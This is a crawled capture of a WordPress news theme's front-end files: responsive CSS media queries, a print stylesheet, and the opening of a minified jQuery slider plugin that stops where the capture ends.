        font-size: 35px;
    }

    .t-w-title h2 {
        font-size: 23px;
    }

    .weather-data-wrap {
        padding-left: 148px;
    }

    .week-weather-box li .t-w-title h2 {
        font-size: 16px;
    }

    .week-weather-box li .weather-date {
        font-size: 10px;
    }

    .find-weather-box input {
        width: 63%;
    }

    .find-weather-box {
        font-size: 14px;
    }

    .week-weather-box li .weather-results-status {
        font-size: 13px;
    }

    .week-weather-box li .weather-results span {
        font-size: 16px;
        margin-bottom: 1px;
    }

    .week-weather-box li .weather-results small {
        font-size: 14px;
    }

    .week-weather-box li .weather-results .weather-icon {
        font-size: 8px;
        left: 2px;
    }

    .week-weather-box li .weather-results .weather-icon {
        font-size: 7px;
        left: 5px;
    }

    .weather-results .icon-cloud.behind:after {
        right: 18px;
    }

    .mom-chart,
    .mom-map-wrap {
        width: 398px !important;
    }

    form#find-weather {
        margin-left: 110px;
    }

    /*  post page */
    .entry-content-data .post-thumbnail {
        max-width: 386px !important;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 48.5%;
    }

    .post-nav-links .post-nav-next {
        padding-left: 5px;
    }

    .post-nav-links .post-nav-prev {
        padding-right: 5px;
    }

    .comment-form #author {
        margin-bottom: 10px;
    }

    .comment-form #author, .comment-form input[type="text"] {
        width: 31.6%;
        margin-bottom: 0;
    }



    .col2 .cat-slider-mpop,
    .cat-slider-mpop {
        width: 408px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big,
    .cat-slider-mpop .slider-mpop-big {
        width: 195px;
    }

    .col2 .slider-mpop-big img,
    .slider-mpop-big img {
        height: 130px;
    }

    .col2 .cat-slider-mpop ul li img,
    .cat-slider-mpop ul li img {
        width: 70px;
        height: 50px;
        margin-right: 10px;
    }

    .cat-slider-mpop ul li h2 a {
        font-size: 14px;
    }

    .cat-slider-mpop ul li:nth-child(3),
    .cat-slider-mpop ul li:nth-child(4) {
        display: none;
    }

    .cat-slider-wrap {
        height: auto;
    }

    .cat-grid li {
        float: none;
        width: auto;
        margin-bottom: 0;
        padding-bottom: 18px;
        border-width: 0 0 1px;
        border-style: solid;
        border-color: #E4E4E4;
    }

    .cat-grid li:last-child {
        border-bottom: none;
    }

    .cat-list li img {
        width: 150px;
        height: 101px;
    }

    .cat-list .post-format-icon:before {
        top: 71px;
    }

    /*  search page */
    .search .entry-crumbs {
        font-size: 17px;
    }

    .search-page .nb1 ul li {
        width: 100%;
        margin-bottom: 0;
        padding: 15px;
        overflow: hidden;
    }

    .search-page .nb1 ul li:nth-child(2n+2) {
        border-right: none;
    }

    .search .nb1 img {
        height: 87px;
        width: 130px;
        margin-bottom: 0 !important;
    }

    .search .nb1 h2 {
        margin: 0;
    }

    .adv-search-form .adv-s {
        margin-bottom: 32px;
    }

    .adv-search-form span {
        margin-top: -27px;
    }

    .adv-search-form span.adv-s-format {
        margin-top: 5px;
    }

    /*  author page */
    .author-cover {
        width: 440px;
        height: 179px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        left: 0;
        width: 438px;
    }

    .author-page .mom-blog-timeline {
        width: 398px;
    }

    /* bbpress */
    li.bbp-forum-freshness, li.bbp-topic-freshness {
        display: none;
    }

    li.bbp-forum-info, li.bbp-topic-title {
        width: 75%;
    }

    li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count,
    li.bbp-topic-reply-count {
        width: 25%;
    }

    #bbpress-forums .bbp-body div.bbp-reply-author {
        min-height: 75px;
    }

    #bbpress-forums #bbp-single-user-details {
        width: 100%;
    }

    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
        float: left;
        margin-right: 15px;
    }

    #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
        margin-left: 135px;
    }

    #bbpress-forums #bbp-user-body {
        margin: 0;
        width: 100%;
        clear: both;
    }

    /*Posts Layouts*/
    .post-layout1, .post-layout2, .post-layout3, .pl2-tab-wrap {
        height: 300px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 28px;
    }

    .post-layout2 .inner .entry-post-meta, .post-layout4 .entry-post-meta {
        display: none;
    }

    .post-layout4 h1.entry-title, .post-layout3 .inner h1.entry-title {
        font-size: 25px;
    }

    .post-layout4 h1.entry-title {
        margin-bottom: 22px !important;
        font-size: 20px;
    }
    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 249px !important;
    }
        ul.top-social-icon li a {
        padding: 7px 7px;
    }
.ma-content-wrap {
    text-align: center;
}
    .ma-content-wrap .entry-content, .ma-content-wrap .entry-meta {
        display: none;
    }

    .ma-content-wrap h2 {
        margin-bottom: 20px;
    }

}

/*------------------------------------------------------------------------------*/
/*                    width : 320 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 450px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container
     {
        width: 98% !important;
    }
    .cat-body .nb1 .fix-right-content {
        padding: 0;
    }
    .header-banner .mom-ads-wrap.responsive .mom-ad {
        width: 300px !important;
    }
    .breaking-cont {
        width: 87%;
        border-left: 1px solid #000000;
    }

    .breaking-news .breaking-title {
        display: none;
    }

    .breaking-news {
        overflow: visible;
    }

    .breaking-cont {
        height: 40px;
    }

    .breaking-cont:after {
        top: 33%;
    }

    .breaking-news .brmenu {
        width: 47px;
        border-right: 1px solid black;
        border-bottom: 1px solid black;
        height: 39px;
        cursor: pointer;
        line-height: 40px;
        text-align: center;
        position: absolute;
        right: 0;
        top: 0;
    }

    .breaking-news .brmenu:before {
        content: "\f0c9";
        font-family: 'font-awesome';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        -webkit-font-feature-settings: "liga";
        -moz-font-feature-settings: "liga=1";
        -moz-font-feature-settings: "liga";
        -ms-font-feature-settings: "liga" 1;
        -o-font-feature-settings: "liga";
        font-feature-settings: "liga";
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        /* color: white; */
    }

    .brmenu.active,
    .breaking-news .brmenu:hover {
        background: #1e1e1e;
    }

    .breaking-news .br-right {
        min-width: 47px;
        opacity: 0;
        visibility: hidden;
        position: absolute;
        z-index: 9999;
        background: #262626;
        top: 40px;
        overflow: hidden;
        border-width: 0 1px 1px;
        border-style: solid;
        right: -2px;
        border-color: black;
        line-height: 38px;
        background: #1e1e1e;
    }

    ul.br-right li a {
        padding: 0 14px;
    }

    .breaking-news .brmenu.active .br-right {
        opacity: 1 !important;
        visibility: visible !important;
    }

    ul.br-right li {
        border-right: none;
        border-bottom: 1px solid black;
        float: none;
    }

    ul.br-right li:last-child {
        border-bottom: none;
    }

    ul.br-right li a i {
        position: relative;
    }

    ul.br-right li:hover {
        background: #262626;
    }

    .nav-login {
        display: none;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 223px !important;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 145px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img {
        width: 65px;
        height: auto;
    }


    .fixed-header .device-menu-wrap {
        width: 55%;
    }

    .vid-carousel-stage, .vid-box-item-wrap li {
        width: 339px;
        height: 209px;
    }
.cat-slider-wrap .cat-slider-item {
        height: 223px !important;

}
.feature-cat-slider .cat-slider-wrap .cat-slider-item, .feature-cat-slider div.cat-slider-wrap {
    height: 173px !important;
}
    /*  blog */
    .blog-post img {
        width: 130px !important;
        height: 87px !important;
    }

    .blog-post .post-format-icon:before {
        top: 57px;
    }

    .blog-post-big .post-format-icon:before {
        top: 156px !important;
    }

    /*  scroller */
    .col2 .scroller ul li,
    .scroller ul li {
        left: 30px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 274px;
        height: 183px;
    }

    .scroller .owl-prev:before {
        left: 0;
    }

    .scroller .owl-next:after {
        right: 0;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 337px;
        border-right: none;
    }

    .col2 .scroller2 li img,
    .scroller2 li img {
        width: 260px !important;
        height: 175px;
        display: inline-block !important;
    }

    /*  slider */
    .def-slider-title h2 a {
        font-size: 18px;
        padding: 10px;
        line-height: 21px;
    }

    .def-slider-nav {
        left: 40%;
    }

    .slider2 .small-slider2 {
        width: 49.4%;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 14px;
        line-height: 18px;
    }

    /*  news tabs */
    .tabbed-sort {
        display: none;
    }

    .f-tabbed-sort li a {
        font-size: 0;
    }

    ul.f-tabbed-sort li.list a {
        padding: 5px;
    }

    ul.f-tabbed-sort li.list span {
        right: 0;
    }

    ul.f-tabbed-sort li span {
        right: -7px;
    }

    ul.f-tabbed-grid li {}

    .f-tabbed-grid img {
        height: 112px;
    }

    .slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a {
        font-size: 16px;
        line-height: 16px;
    }

    .f-tabbed-body .f-tabbed-grid {
        margin-bottom: -10px;
    }

    /*  news boxes */
    .nb3 ul li, .nb5 ul li {
        width: 100%;
        border-right: 0 !important;
        border-left: 0 !important;
    }

    .nip .first-item img {
        width: 340px;
    }

    .nip ul li img {
        width: 80px;
        height: auto;
    }

    /*  widgets */

    .first-weather .weather-result {
        padding-left: 24px;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 69%;
    }

    .footer .widget_nav_menu li {
        margin: 0 34px 15px 0;
    }

    /*  footer */
    .col2 footer.footer .footer-widget .widget:before {
        width: 374px;
    }

    footer.footer .footer-widget .widget:before {
        width: 384px;
    }

    /*  post */
    .entry-content-data .post-thumbnail {
        max-width: 316px !important;
    }

    .comment-form #author, .comment-form input[type="text"] {
        width: 100%;
        margin-bottom: 10px;
    }

    .comment-form #url {
        margin-bottom: 0;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 48%;
    }

    .col2 .cat-slider-mpop,
    .cat-slider-mpop {
        width: 339px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big,
    .cat-slider-mpop .slider-mpop-big {
        width: 161px;
    }

    .col2 .slider-mpop-big img,
    .slider-mpop-big img {
        height: 108px;
    }

    .slider-mpop-big .f-p-title {
        padding: 5px 24px 5px 11px;
    }

    .slider-mpop-big .f-p-title time {
        display: none;
    }

    .cat-slider-mpop ul li img {
        display: none;
    }


    .page-template-media-php .f-tabbed-sort li a {
        font-size: inherit;
    }



    .ma-content-wrap h2 a {
        font-size: 20px;
        line-height: 28px;
        margin-bottom:0;
        text-align: center;
    }

    /*  weather */
    .week-weather-box li {
        width: auto;
        float: none;
        border-bottom: 1px solid #e4e4e4;
        overflow: hidden;
        padding-bottom: 0;
    }

    .week-weather-box div {
        float: left;
    }

    .week-weather-box .t-w-title {
        padding: 2px 10px 1px 0;
        margin-bottom: 0;
        border-bottom: none;
        border-right: 1px solid #e4e4e4;
    }

    .week-weather-box li .weather-results-status {
        border-right: 1px solid #e4e4e4;
        line-height: 46px;
        max-width: 60px;
        height: 46px;
        min-width: 60px;
    }

    .week-weather-box li {
        margin-bottom: 0;
    }

    .week-weather-box .t-w-title h2 {
        margin-bottom: 0;
        position: relative;
        top: 5px;
    }

    .week-weather-box li {
        border-right: none;
        padding: 0 0 0 10px;
    }

    .week-weather-box li .weather-results .weather-icon {
        width: auto;
        height: auto;
        left: 10px;
        font-size: 5px;
    }

    .week-weather-box li .weather-results span {
        font-size: 16px;
        margin-bottom: 1px;
        float: left;
        margin-left: 47px;
        margin-top: 4px;
        display: block;
        position: relative;
        padding: 0 9px 0 11px;
        border-bottom: 1px solid #e4e4e4;
        font-size: 13px;
    }

    .week-weather-box li .weather-results span:before {
        content: "";
        position: absolute;
        width: 1px;
        height: 250%;
        background: #e4e4e4;
        left: 0;
        top: -4px;
    }

    .week-weather-box li .weather-results small {
        margin-left: 107px;
        display: block;
        padding-left: 1px;
        font-weight: 300 !important;
        font-size: 11px;
    }

    .today-weather-box .t-w-title {
        padding: 15px 0;
        margin-bottom: 38px;
    }

    .weather-results .weather-icon {
        margin: 35px auto 20px;
    }

    .weather-page-wrap {
        height: 400px;
    }

    .today-weather-box {
        height: 337px;
    }

    .week-weather-box {
        height: 281px;
    }

    .find-weather-box span {
        display: none;
    }

    .find-weather-box input {
        width: 89%;
    }

    form#find-weather {
        margin-left: 0;
    }

    /*  author page */
    .author-cover {
        width: 370px;
        height: 224px;
    }

    .author-list-box .author-box-content {
        padding: 15px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        width: 368px;
        bottom: -50%;
    }

    .col2 .author-page .author-list-box {
        bottom: -1px;
    }

    .author-page .mom-blog-timeline {
        width: 328px;
    }

    .author-page .page-wrap {
        padding-top: 130px;
    }

    .col2 .author-page .page-wrap {
        padding-top: 10px;
    }

    /* bbpress */
    #bbpress-forums .mom-bbp-topic-counts {
        display: none;
    }

    #bbpress-forums .mom-bbp-topic-data {
        width: 100%;
    }
    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 155px !important;
    }
    .media-item.m-items:nth-child(4n+3) {
    clear: none;
}
.media-items-list li {
    width: 50%;
}
.media-item.m-items:nth-child(3n+3) {
    clear: none;
}
.media-item.m-items:nth-child(2n+3) {
    clear: left;
}

.mom-related-posts li {
  width: 50%;
}
.mom-related-posts li:nth-child(3n+1) {
  clear: none;
}
.mom-related-posts li:nth-child(2n+1) {
  clear: left;
}


}

/*------------------------------------------------------------------------------*/
/*                    width : 240 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 360px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container {
        width: 98% !important;
    }

    ul.top-social-icon li a:before {
        font-size: 15px !important;
    }

    ul.top-social-icon li a {
        padding: 7px 7px;
    }

    .breaking-cont {
        width: 83%;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2,
    .navigation .mom-megamenu .sub-mom-megamenu2, .navigation .mom-megamenu .sub-mom-megamenu {
        display: none !important;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 100%;
    }

    .fixed-header {
        height: 117px;
        line-height: normal;
        overflow: hidden;
    }

    .fixed-header .logo {
        float: none;
        text-align: center;
        padding: 17px 0
    }

    .fixed-header .device-menu-wrap {
        width: 100%;
        top: 2px;
    }

    .fixed-header .navigation {
        height: auto;
        border-bottom: none;
    }

    .fixed-header .device-menu-holder {
        border-top: 1px solid black;
    }

    .tabbed-sort,
    .def-slider-nav {
        display: none;
    }

    /*  blog */
    .blog-post img {
        width: 100px !important;
        height: auto !important;
    }

    .blog-post .post-format-icon:before {
        top: 37px !important;
    }

    .blog-post-big .post-format-icon:before {
        top: 112px !important;
    }

    .vid-carousel-stage, .vid-box-item-wrap li {
        width: 259px;
        height: 159px;
    }

    .vid-item h2 {
        padding: 8px;
    }

    .vid-items-arrnav a {
        font-size: 17px;
        width: 27px;
        height: 35px;
        line-height: 35px;
    }

    .vid-items-arrnav a i {
        top: inherit;
    }

    .vid-item.format-audio a.vid-item-img:before, .vid-item.format-video a.vid-item-img:before {
        font-size: 28px;
    }

    .vid-item h2 a {
        font-size: 18px;
    }

    /*  slider */
    .def-slider-cap {
        bottom: 20px;
    }

    .slider-def-nav a {
        font-size: 15px;
        height: 27px;
        width: 27px;
        line-height: 26px;
    }

    .def-slider-title h2 a {
        font-size: 16px;
        line-height: 20px;
    }

    .def-slider-wrap .def-slider-item img {
        height: auto;
    }

    .slider2 .small-slider2 {
        width: 49.2%;
    }

    .slider2 .small-slider2 .def-slider-cap {
        display: none;
    }

    /*  news tabs */
    .f-tabbed-header li a {
        padding: 0 11px;
    }

    ul.f-tabbed-sort li.list a,
    ul.f-tabbed-sort li a {
        padding: 10px 0;
    }

    ul.f-tabbed-sort li span {
        right: 0;
    }

    ul.f-tabbed-grid li {
        width: 100%;
        height: 100%;
    }

    .f-tabbed-grid img {
        width: 100%;
        height: 100%;
    }

    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {
        padding: 11px 26px 14px 11px;
    }
ul.f-tabbed-list li .post-thumbnail {
    margin-bottom: 20px;
}
    ul.f-tabbed-list li .post-thumbnail img {
        width: 100%;
        height: auto;
        margin: 0;
        float: none;
        margin-bottom: 15px;
    }

    ul.f-tabbed-list .f-tabbed-list-content {
        margin: 0;
    }

    ul.f-tabbed-list .f-p-title .post-format-icon:before {
        margin: auto;
        bottom: 52px;
        top: -42px;
        margin-left: 0;
    }

    ul.f-tabbed-list .format-audio .post-format-icon:before {
        line-height: 35px;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li, ul.f-tabbed-grid.f-tabbed-cols4 li,
    ul.f-tabbed-grid.f-tabbed-cols5 li {
        width: 100%;
    }

    /*  widgets */
    .sidebar .widget-tab ul.latest-comment-list li p {
        margin: 0;
    }

    .sidebar .login-widget form .login-input-wrap {
        width: 262px;
    }

    .sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"] {
        width: 199px;
    }

    .sidebar .login-widget form .login-pwd {
        margin-bottom: 10px;
    }


    ul.widget-tabbed-header li a {
        padding: 0 10px;
        font-size: 12px;
    }

    .mom-ad {
        width: auto !important;
        height: auto !important;
    }


    ul.latest-comment-list li img {
        width: 55px;
        margin-right: 10px;
    }

    ul.latest-comment-list li p {
        margin: 0 0 0 65px;
    }

    .slider-widget .slider-widget-wrap .slider-widget-item img, .slider-widget .slider-widget-wrap {
        width: 261px !important;
        height: 178px !important;
    }

    .w-item-content ul {
        padding: 0 14px 0 42px;
    }

    .first-weather .weather-result span {
        font-size: 21px;
    }

    .first-weather .weather-icon {
        font-size: 12px;
        left: -9px;
    }

    .first-weather .weather-data, .first-weather .weather-result {
        width: 45%;
    }

    .first-weather h2 {
        font-size: 25px;
    }

    .w-item-title .w-item-day {
        width: 42px;
        margin-right: 15px;
    }

    .w-item-title time {
        margin-right: 10px;
    }

    .w-item-title .w-item-status {
        margin-right: 0;
    }

    .w-item-title {
        font-size: 14px;
    }

    .w-item-title .weather-icon {
        width: 20px;
        font-size: 41%;
        margin-right: 38px;
    }

    .w-item-title .t-ic {
        padding: 0;
    }

    .sidebar .newsletter .nsf {
        width: 70.2%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 67%;
    }

    .col2 .footer .newsletter .nsb,
    .footer .newsletter .nsb {
        width: 33%;
    }

    .footer .widget_nav_menu li {
        margin: 0 25px 15px 0;
    }

    /*  Scroller */
    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img,
    .scroller ul li {
        width: 254px;
        height: 181px;
    }

    .col2 .scroller ul li,
    .scroller ul li {
        left: 0;
    }

    .scroller .owl-prev:before {
        left: -14px;
    }

    .scroller .owl-next:after {
        right: -13px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 259px;
    }

    /*  News boxes */
    .nb1 .fix-right-content, .nb2 .fix-right-content,
    .nb3 .fix-right-content, .nb4 .fix-right-content, .nb5 .fix-right-content,
    .nb6 .fix-right-content {
        padding-left: 0;
    }

    .nb1 img, .nb2 .first-item img, .nb3 .first-item .post-thumbnail img,
    .nb4 .first-item img, .nb6 ul li .post-thumbnail img {
        width: 100%;
        height: 175px;
    }

    .nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb6 .post-format-icon:before {
        bottom: auto;
        top: 145px;
    }

    .nb2 .first-item img {
        margin-bottom: 15px;
    }

    .nb6 ul li .entry-content {
        margin-left: 0;
    }

    .nip .first-item img {
        width: 260px;
        height: 174px;
    }

    .nip .first-item {
        height: auto;
    }

    .nip ul {
        width: 258px;
    }

    nip ul li:nth-child(4n+4),
    .nip ul li {
        margin: 6px 6px 0 0 !important;
    }

    nip ul li:nth-child(3n+3) {
        margin-right: 0;
    }

    .nip ul li img {
        height: 54px;
    }

    /*  post page */
    .entry-content-data {
        width: 247px;
    }

    .entry-content-data .post-thumbnail {
        max-width: 236px !important;
    }

    .author-bio-wrap img {
        width: 55px;
    }

    .author-bio-content {
        margin-left: 70px;
    }

    .comment-list ol.children {
        margin-left: 0;
    }

    .comment-form #author, .comment-form #email {
        margin-bottom: 10px
    }

    .comment-form textarea {
        width: 100%;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 47%;
    }

    .mom-reveiw-system .review-header .mr-types {
        border-bottom: 1px solid #E5E5E5;
    }

    .mom-reveiw-system .mom-bar {
        height: 24px;
        line-height: 24px;
    }

    .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,
    .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {
        font-size: 14px;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {
        width: 49%;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {
        margin-left: 2%;
        clear: inherit;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1) {
        margin-left: 0;
    }

    .mom-reveiw-system .review-summary .review-score {
        float: none;
    }

    .mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3 {
        padding-left: 5px;
    }

    .mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system .user-rate-bar,
    .review-tab:not(.circles-tab) .review-footer .total-votes {
        padding: 0 5px;
    }

    .user-star-rate .yr {
        display: none;
    }

    .mom-reveiw-system .circles-tab .review-footer h3,
    .mom-reveiw-system .user-rate-circle {
        margin-right: 10px;
    }

    .entry-tag-links a {
        margin-bottom: 2px;
    }


    .cat-slider .cat-slider-mpop,
    .cat-slider .cat-slider-pop {
        display: none;
    }

    .cat-list li img {
        width: 100%;
        height: 175px;
        margin: 0 0 15px;
    }

    .category .cat-body .nb1 .fix-right-content {
        padding-left: 0;
    }

    /*  media page template */

    .media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {
        margin-left: 0;
    }

    .media-main-content ul.f-tabbed-sort li:first-child {
        border-left: none;
    }

    .media-main-content ul.f-tabbed-sort li.all a {
        padding: 10px 11px;
    }

    .media-main-content ul.f-tabbed-sort li.list a, .media-main-content ul.f-tabbed-sort li a {
        padding: 10px 15px 10px 1px;
    }

    /*  weather page */
    .weather-switch-tabs .w-unit {
        padding: 0 10px;
    }

    .week-weather-box li .weather-results-status {
        display: none;
    }

    .week-weather-box li .weather-results .weather-icon {
        left: 4px;
        font-size: 6px;
    }

    .week-weather-box li .weather-results span {
        margin-left: 41px;
    }

    .week-weather-box li .weather-results small {
        margin-left: 52px !important;
        padding-left: 0;
        font-weight: normal !important;
        display: inline;
        position: relative;
        top: -5px;
    }

    .week-weather-box li {
        padding: 0 0 0 5px;
        height: 47px;
        margin: 0;
    }

    .week-weather-box .t-w-title {
        padding: 2px 5px 4px 0;
    }

    .week-weather-box .weather-results {
        width: 41px;
    }

    .find-weather-box input {
        width: 100%;
        font-size: 14px;
    }

    .mom-chart, .mom-map-wrap {
        width: 248px !important;
    }

    /*  Magazine */
    .fixed-header {
        overflow: visible;
    }


    .ma-content-wrap .read-more,
    .ma-content-wrap .entry-meta,
    .ma-content-wrap .entry-content {
        display: none;
    }

    .magazine-nav {
        bottom: 80%;
    }

    /*  serach  */
    .adv-search-form input.adv-s {
        width: 226px;
    }

    .adv-search-form .adv-s-cat {
        margin-bottom: 10px;
    }

    .search .nb1 .post-format-icon:before {
        top: auto;
        bottom: -87px;
    }

    .search .nb1 .post-thumbnail img {
        width: 100%;
        height: 175px;
        margin: 0 0 15px !important;
    }

    .search .nb1 .post-format-icon:before {
        bottom: auto;
        top: 145px;
    }

    /*  footer */
    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 86.5%;
    }

    .col2 footer.footer .footer-widget .widget:before {
        width: 300px;
    }

    footer.footer .footer-widget .widget:before {
        width: 290px;
    }

    /*  author page */
    .author-cover {
        width: 290px;
        height: 204px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        width: 288px;
    }

    .col2 .author-page .author-list-box {
        bottom: -81px;
    }

    .col2 .author-page .page-wrap {
        padding-top: 90px;
    }

    .author-page .mom-blog-timeline {
        width: 248px;
    }

    .author-page .author-list-box {
        bottom: -30%;
    }

    .mom-blog-timeline ul li {
        width: 99.3%;
    }

    .author-page .tl-posts .nb5 .first-item img {
        width: 100px;
        height: auto;
    }

    .author-page .nb5 .first-item .post-format-icon {
        display: none;
    }

    .author-bio-social li a {
        margin-right: 7px;
    }

    .author-page .page-wrap {
        padding-top: 80px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 22px;
    }

.cat-slider-wrap .cat-slider-item {
        height: 183px !important;

}

.entry-content-data + script + .mom-ads-wrap, .entry-content-data + .mom-ads-wrap {
    float: none;
}
}


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/css/print.css
body_size: 499
content:
.top-bar,
.navigation,
.breaking-news,
.entry-post-meta,
.entry-crumbs,
.footer,
.footer-bottom .alignright,
.footer-logo,
.post-nav-links,
.mom-share-post,
.entry-tag-links,
.entry-content-data,
#comments,
.post-section-box,
.blt_retina_logo,
.toup,
.header-banner,
.sidebar{
	display: none !important;
}
a {
    color: white;
}
.page-wrap{
	background: transparent;
	border: none;
	box-shadow: inherit;
}
.footer-bottom{
	text-align: center;
}
.footer-bottom .alignleft{
	float: none;
}		
.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout){
	width: 100% !important;
}
.pl2-tab-wrap{
	height: 50px;
}
.pl2-shadow,
.post-layout1, .post-layout2, .post-layout3,
.header-wrap > .inner{
	height: auto !important;
}
.header-wrap > .inner{
	line-height: normal !important;
}
.post-layout2 .inner h1{
	display: block;
}
.logo a {
	display: none !important;
}
.print-logo{
	display: block !important;
}

   a[href]:after {
        content: '';
    }

--- FILE ---
content_type: application/javascript
request_url: https://afroar.com/wp-content/themes/bltwp/js/plugins.min.js?ver=1.0
body_size: 32375
content:
//new one
!function(t,e,i){var n={},s=!0,o={},r={speed:800,timeout:5e3,autoScroll:!1,pauseOnHover:!1,effect:"scrollVert3d",perspective:1e3};t.jqBoxSlider=n,n.init=function(t){var i=e.extend({},r,t),s=n.slideAnimator(i.effect);return this.each(function(){var t=e(this),n=t.children(),o=e.extend({},i);t.data("bssettings",o),o.slideAnimator=s,o.slideAnimator.initialize(t,n,o),a(t,o),o.autoScroll&&(o.autointv=setInterval(function(){h(t)},o.timeout+o.speed),o.pauseOnHover&&t.on("hover",d))})},n.playPause=function(){return this.each(function(){d.call(e(this))})},n.showSlide=function(t){return t=parseInt(t,10),this.each(function(){var i=e(this);u(i),h(i,t)})},n.next=function(){return this.each(function(){var t=e(this);h(t)})},n.prev=function(){return this.each(function(){var t=e(this);h(t,null,!0)})},n.registerAnimator=function(t,i){e.each(t.split(","),function(t,e){o[e]=i}),i._cacheOriginalCSS=f,"function"==typeof i.configure&&i.configure(s,g)},n.slideAnimator=function(t){if("object"==typeof o[t])return o[t];throw Error("The slide animator for the "+t+" effect has not been registered")},n.option=function(t,s){return s===i?(this.data("bssettings")||{})[t]:this.each(function(){var o=e(this),r=o.data("bssettings")||{};return r[t]=s,u(o,r),"effect"===t?(r.slideAnimator.destroy(o,r),r.slideAnimator=n.slideAnimator(s),r._slideFilter=null,r.bsfaceindex=0,r.slideAnimator.initialize(o,o.children(),r),i):("function"==typeof r.slideAnimator.reset&&r.slideAnimator.reset(o,r),i)})},n.destroy=function(){return this.each(function(){var t=e(this),i=t.data()||{},n=i.bssettings;n&&"object"==typeof n.slideAnimator&&(n.autointv&&clearInterval(n.autointv),n.slideAnimator.destroy(t,n))})};var a=function(t,i){var n=e();null!=i.next&&(n=n.add(e(i.next).on("click",{reverse:!1},c))),null!=i.prev&&(n=n.add(e(i.prev).on("click",{reverse:!0},c))),null!=i.pause&&(n=n.add(e(i.pause).on("click",l))),n.data("bsbox",t)},c=function(t){var n=e(this).data("bsbox");u(n),h(n,i,t.data.reverse),t.preventDefault()},l=function(t){var i=e(this),n=i.data("bsbox");d.call(n),i.toggleClass("paused"),t.preventDefault()},d=function(t,i,n){var s,o=e(this);n||(n=o.data("bssettings")),s=null!=n.autointv,"function"==typeof n.onplaypause&&n.onplaypause.call(o,s?"pause":"play"),(!s&&!i||(n.autointv=clearInterval(n.autointv),i))&&(n.autointv=setInterval(function(){h(o)},n.timeout+n.speed))},h=function(t,i,n){var s,o,r,a,c=t.data("bssettings"),l=t.children();null!=c._slideFilter&&(l="function"==typeof c._slideFilter?l.filter(function(t){return c._slideFilter.call(l,t,c)}):l.filter(c.slideFilter)),s=c.bsfaceindex||0,o=p(s,l.length,n,i),t.hasClass("jbs-in-motion")||-1===o||(r=l.eq(s),a=l.eq(o),t.addClass("jbs-in-motion"),"function"==typeof 